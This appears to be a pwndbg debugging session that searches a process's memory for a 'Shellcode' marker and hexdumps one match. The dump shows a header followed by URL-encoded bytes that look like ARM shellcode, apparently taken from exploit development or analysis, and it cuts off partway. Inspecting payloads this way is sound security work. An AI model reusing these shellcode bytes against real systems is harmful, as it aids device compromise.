 pwndbg> find 0x60000000, +0x4000000, 'S','h','e','l','l','c','o','d','e'
0x60d9bc45
0x60d9c532
0x60d9eec0
3 patterns found.
pwndbg> hexdump 0x60d9bc45 0x200
+0000 0x60d9bc45 53 68 65 6c 6c 63 6f 64 65 48 65 61 64 65 72 25 │Shel│lcod│eHea│der%│
+0010 0x60d9bc55 33 41 25 46 46 25 31 46 2d 25 45 39 25 32 43 25 │3A%F│F%1F│-%E9│%2C%│
+0020 0x60d9bc65 30 31 25 39 46 25 45 35 25 42 41 25 31 30 25 39 │01%9│F%E5│%BA%│10%9│
+0030 0x60d9bc75 46 25 45 35 25 31 37 2b 25 41 30 25 45 33 25 32 │F%E5│%17+│%A0%│E3%2│
+0040 0x60d9bc85 34 31 25 39 46 25 45 35 25 32 33 25 30 30 25 30 │41%9│F%E5│%23%│00%0│
+0050 0x60d9bc95 30 25 45 42 2b 25 30 31 25 39 46 25 45 35 25 34 │0%EB│+%01│%9F%│E5%4│
+0060 0x60d9bca5 30 25 31 30 25 39 46 25 45 35 25 30 32 25 32 43 │0%10│%9F%│E5%0│2%2C│
+0070 0x60d9bcb5 25 41 30 25 45 33 25 31 30 31 25 39 46 25 45 35 │%A0%│E3%1│01%9│F%E5│
+0080 0x60d9bcc5 25 31 45 25 30 30 25 30 30 25 45 42 25 38 44 25 │%1E%│00%0│0%EB│%8D%│
+0090 0x60d9bcd5 30 30 25 39 46 25 45 35 25 30 38 25 31 31 25 39 │00%9│F%E5│%08%│11%9│
+00a0 0x60d9bce5 46 25 45 35 25 30 38 31 25 39 46 25 45 35 25 31 │F%E5│%081│%9F%│E5%1│
+00b0 0x60d9bcf5 41 25 30 30 25 30 30 25 45 42 25 30 34 25 30 31 │A%00│%00%│EB%0│4%01│
+00c0 0x60d9bd05 25 39 46 25 45 35 25 39 41 25 31 30 25 39 46 25 │%9F%│E5%9│A%10│%9F%│
+00d0 0x60d9bd15 45 35 46 2b 25 41 30 25 45 33 25 45 43 30 25 39 │E5F+│%A0%│E3%E│C0%9│
+00e0 0x60d9bd25 46 25 45 35 25 31 35 25 30 30 25 30 30 25 45 42 │F%E5│%15%│00%0│0%EB│
+00f0 0x60d9bd35 25 46 34 25 30 30 25 39 46 25 45 35 25 46 34 30 │%F4%│00%9│F%E5│%F40│
+0100 0x60d9bd45 25 39 46 25 45 35 25 31 32 25 30 30 25 30 30 25 │%9F%│E5%1│2%00│%00%│
+0110 0x60d9bd55 45 42 25 46 46 25 31 46 25 42 44 25 45 38 25 45 │EB%F│F%1F│%BD%│E8%E│
+0120 0x60d9bd65 43 25 46 30 25 39 46 25 45 35 25 46 45 5f 2d 25 │C%F0│%9F%│E5%F│E_-%│
+0130 0x60d9bd75 45 39 25 30 34 25 30 30 2d 25 45 35 25 30 30 25 │E9%0│4%00│-%E5│%00%│